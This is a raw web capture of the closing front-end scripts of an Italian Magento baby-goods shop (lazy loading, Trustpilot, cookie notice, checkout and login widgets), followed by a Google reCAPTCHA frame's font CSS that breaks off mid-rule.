function lazyLoadCustom() { document.addEventListener("DOMContentLoaded", function() { var a; if ("IntersectionObserver" in window) { a = document.querySelectorAll(".lazyLoadCustom"); var b = new IntersectionObserver(function(a) { a.forEach(function(a) { if (a.isIntersecting) { var c = a.target; if (navigator.userAgent.indexOf("Chrome") != -1) { } else if (navigator.userAgent.indexOf("Safari") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } else if (navigator.userAgent.indexOf("MSIE") != -1) { c.dataset.src = c.dataset.src.replace(".webp", ".jpg"); } c.src = c.dataset.src, c.classList.remove("lazyLoadCustom"), b.unobserve(c) } }) }); a.forEach(function(a) { b.observe(a) }) } else { function b() { c && clearTimeout(c), c = setTimeout(function() { var c = window.pageYOffset; a.forEach(function(a) { a.offsetTop < window.innerHeight + c && (a.src = a.dataset.src, a.classList.remove("lazyLoadCustom")) }), 0 == a.length && (document.removeEventListener("scroll", b), window.removeEventListener("resize", b), window.removeEventListener("orientationChange", b)) }, 20) } var c; a = document.querySelectorAll(".lazyLoadCustom"), document.addEventListener("scroll", b), window.addEventListener("resize", b), window.addEventListener("orientationChange", b) } },{passive : true});
}
lazyLoadCustom();
</script><script> require([	'jquery'	], function(jQuery){	(function($) { jQuery.event.special.touchstart = {	setup: function( _, ns, handle ) {	this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });	}	};	jQuery.event.special.touchmove = { setup: function( _, ns, handle ) { this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") }); }	};	jQuery.event.special.wheel = { setup: function( _, ns, handle ){ this.addEventListener("wheel", handle, { passive: true }); }	};	jQuery.event.special.mousewheel = { setup: function( _, ns, handle ){ this.addEventListener("mousewheel", handle, { passive: true }); }	};	})(jQuery);	});
</script><script type="text/javascript"> requirejs(['jquery', 'mgs_quickview'], function ($, quickview) { $(document).ready(function () { $('.mgs-quickview').bind('click', function () { var prodUrl = $(this).attr('data-quickview-url'); if (prodUrl.length) { quickview.displayContent(prodUrl); } }); }); });</script><script type="text/javascript">	require([	'jquery'	], function(jQuery){	(function($) {	$(window).scroll(function(){	if ($(this).scrollTop() > 1) {	$('.scroll-to-top').css({bottom:"25px",opacity: 1});	} else {	$('.scroll-to-top').css({bottom:"-45px",opacity: 0});	}	});	$('.scroll-to-top').click(function(){	$('html, body').animate({scrollTop: '0px'}, 800);	return false;	});	})(jQuery);	});</script><script type="text/javascript">	require(['jquery','mlazyload'],function($){	$(document).ready(function() {	$("img.lazy").unveil(25, function(){	var self = $(this);	setTimeout(function(){	self.removeClass('lazy');	}, 0);	});	});	});</script><script> const addToCartSelector = '#product-addtocart-button'; const minicartSelector = '.minicart-wrapper'; const formSelector = '#product_addtocart_form'; const addToCartForm = document.querySelector(formSelector); const magicEnabled = false; const productEnabled = true; (function(i,s,o,g,r,a,m){i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o);a.src=g; m=s.getElementsByTagName(o)[0];a.async=true;a.defer=true;m.parentNode.insertBefore(a,m) })(window,document, 'script',"https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magic_Checkout/js/magic-checkout-v2.js", "magic"); magic('formSelector', formSelector); magic('cartClasses', ["#cart-totals","#minicart-content-wrapper .block-content > .actions > .primary"]); magic('productClasses', ["#product_addtocart_form .box-tocart .field.qty"]); magic('endpoint', "https\u003A\u002F\u002Fwww.elobaby.net\u002Fmagic\u002Faction\u002Findex"); magic('token', "8e322f57\u002D468e\u002D4969\u002Db9bb\u002Da86604da88cc"); magic('currency', "EUR"); magic('language', "it"); magic('country', "IT"); magic('genericFunction', () => {}); magic('initialize', (instance) => { const addToCartElement = document.querySelector(addToCartSelector); const observer = new MutationObserver(function() { if (!addToCartElement || addToCartElement.disabled || window.getComputedStyle(addToCartElement).display === 'none' || !productEnabled) { instance.setProductEnabled(false); } else { instance.setProductEnabled(true); } }); if (addToCartForm) { observer.observe(addToCartForm, {subtree: true, childList: true, attributes: true}); } const minicartWrapperElement = document.querySelector(minicartSelector); const minicartObserver = new MutationObserver(function() { instance.createCartButton(); }); if (minicartWrapperElement) { minicartObserver.observe(minicartWrapperElement, {subtree: true, childList: true, attributes: true}); } }); if (magicEnabled) { magic('start'); }</script><script type="text/javascript" async> var w = document.createElement("script"); w.type = "text/javascript"; w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"; w.async = true; document.head.appendChild(w);</script><script type="text/javascript"> (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)}; a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0]; f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp'); tp('register','Ikp63NC1kFzTpkhi');</script><script type="text/javascript"> function inIframe () { try { return window.self !== window.top; } catch (e) { return false; } } function tryParseJson(str) { if (typeof str === 'string') { try { return JSON.parse(str); } catch (e) { return false; } } return false; } if (inIframe()) { window.addEventListener('message', function(e) { var adminOrign = new URL(window.location).hostname; var eventOriginHostname = new URL(e.origin).hostname; if (!e.data || adminOrign !== eventOriginHostname) { return; } if (typeof TrustpilotPreview !== 'undefined') { if (typeof e.data === 'string' && e.data === 'submit') { TrustpilotPreview.sendTrustboxes(); } else { jsonData = tryParseJson(e.data); if (jsonData.trustbox) { TrustpilotPreview.setSettings(jsonData.trustbox); } else if (jsonData.customised) { TrustpilotPreview.updateActive(jsonData.customised); } } } else { var settings = tryParseJson(e.data); if (settings) { var p = document.createElement("script"); p.type = "text/javascript"; p.onload = function () { const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow; TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source); }; p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js'; document.head.appendChild(p); } } }); }</script><script type="text/javascript" async> const trustpilot_trustbox_settings = {"trustboxes":[]}; if (trustpilot_trustbox_settings) { document.addEventListener('DOMContentLoaded', function() { tp('trustBox', trustpilot_trustbox_settings); }); }</script><script> require(['jquery', 'iframeResizer' ], function ($) { $(function () { waitUntilExists(function() { return $('.embedded-iframe').length; }, function() { var iframe = $('.embedded-iframe'), headerHeight = $('header').outerHeight(), windowHeight = $(window).innerHeight(), availableHeight = windowHeight - headerHeight - 70, isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1); iframe.css({'height': availableHeight + 'px'}); iframe.on('load', function(){ iFrameResize({ log: false, minHeight: availableHeight, resizeFrom: 'parent', scrolling: true, inPageLinks: true, autoResize: true, heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll', onInit: function(iframe) { iframe.style.height = availableHeight + 'px'; }, onResized: function(messageData) { setTimeout(function() { messageData.iframe.style.visibility = 'visible'; }, 300); }, onMessage: function(messageData) { if (history.pushState && messageData.message.hasOwnProperty('trackNo')) { var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo; window.history.pushState({path:newUrl}, '', newUrl); } } }, '.embedded-iframe'); }); }, function() { }); function waitUntilExists(isReady, success, error, count, interval){ if (count === undefined) { count = 300; } if (interval === undefined) { interval = 20; } if (isReady()) { success(); return; } setTimeout(function(){ if (!count) { if (error !== undefined) { error(); } } else { waitUntilExists(isReady, success, error, count -1, interval); } }, interval); } }); });</script><script type="text/javascript"> var behaviour = 365; var onScroll ='0'; var expire ='30'; if (expire === 0 || expire === '0') { expire = 1; } else { expire =30; } if (onScroll === 1 || onScroll === '1') { window.onscroll = function () { if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') { custom(); } }; } function custom() { if (document.getElementById('m-cookienotice').style.display = 'block') { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) { document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } } } function showDiv() { document.getElementById('m-cookienotice').style.display = "block"; document.getElementById('v-badge').style.display = 'none'; setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); } function cookieClose() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/"; document.getElementById('v-badge').style.display = 'block'; document.getElementById('m-cookienotice').style.display = 'none'; } function cookieNoticeAccept() { if (behaviour) { var d = new Date(); d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); } document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/"; document.getElementById('m-cookienotice').style.display = 'none'; } require([ 'jquery', 'mage/cookies' ], function ($) { if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){ document.getElementById('v-badge').style.display = 'block'; } if (!$.cookie('cookienotice')){ document.getElementById('m-cookienotice').style.display = 'block'; } }); setTimeout(function () { document.getElementById('m-cookienotice').style.display = 'none'; document.getElementById('v-badge').style.display = 'block'; }, 30000); </script><script type="text/javascript"> require(["jquery", "mage/calendar"], function($){ $("#dob").calendar({ showsTime: false, dateFormat: "dd/MM/y", buttonImage: "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Magento_Theme/calendar.png", yearRange: "-120y:c+nn", buttonText: "Seleziona la data", maxDate: "-1d", changeMonth: true, changeYear: true, showOn: "both"}) }); </script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/validation": {} } }</script><script>
require([ 'jquery', 'jquery-ui-modules/datepicker'
], function($){
//<![CDATA[ $.extend(true, $, { calendarConfig: {"closeText":"Fine","prevText":"Prev","nextText":"Successivo","currentText":"Today","monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["dom","lun","mar","mer","gio","ven","sab"]} });
//]]>
});</script><script >
require([ 'jquery', 'mage/mage'
], function($){ var dataForm = $('#social-form-create'); var ignore = 'input[id$="full"]'; dataForm.mage('validation', { errorPlacement: function(error, element) { if (element.prop('id').search('full') !== -1) { var dobElement = $(element).parents('.customer-dob'), errorClass = error.prop('class'); error.insertAfter(element.parent()); dobElement.find('.validate-custom').addClass(errorClass) .after('<div class="' + errorClass + '"></div>'); } else { error.insertAfter(element); } }, ignore: ':hidden:not(' + ignore + ')' }).find('input:text').attr('autocomplete', 'off');
});</script><script src="https://www.google.com/recaptcha/api.js?render=explicit&hl=it" async defer></script><script type="text/x-magento-init"> { "*": { "Bss_SocialLogin/js/social-popup": { "isPopup": "1", "class_login": [""], "class_register":[".block-customer-login"], "formLoginUrl": "https://www.elobaby.net/sociallogin/popup/login/", "forgotFormUrl": "https://www.elobaby.net/sociallogin/popup/forgot/", "createFormUrl": "https://www.elobaby.net/sociallogin/popup/create/", "recaptchaLogin": "1", "recaptchaForgot": "1", "recaptchaCreate": "1", "recaptchaSitekey": "6LcqkDYgAAAAAHbzEcia6ajRifHfyHEwOos4-Ctw", "recaptchaTheme": "light", "recaptchaType": "image", "recaptchaSize": "normal" } } }</script><script> require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'], function ($, wpPersDl, wpgtm, customerData) { $( document ).ajaxComplete(function( event, xhr, settings ) { if (settings.url.search('/customer\/section\/load/') > 0) { var response = xhr.responseJSON; if (response.gtm) { var dataLayerData = $.parseJSON(response.gtm.datalayer); for (index in dataLayerData) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dataLayerData[index]); } } } }); var wpPersDlOptions = {'storageExpiryTime' : 30 }; var wpGtmOptions = { 'enabled' : 0, 'persDataLayer' : wpPersDl }; wpPersDl.init(wpPersDlOptions); wpgtm.trackPromotion(wpGtmOptions); });</script><script type="text/javascript"> require([ 'jquery' ], function(jQuery){ (function($) { jQuery(window).on('load', function () { jQuery(".page.messages").delay(8000).fadeOut('slow'); }); })(jQuery); });</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S&co=aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQ6NDQz&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=mfr1imcru78h
body_size: 48542
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
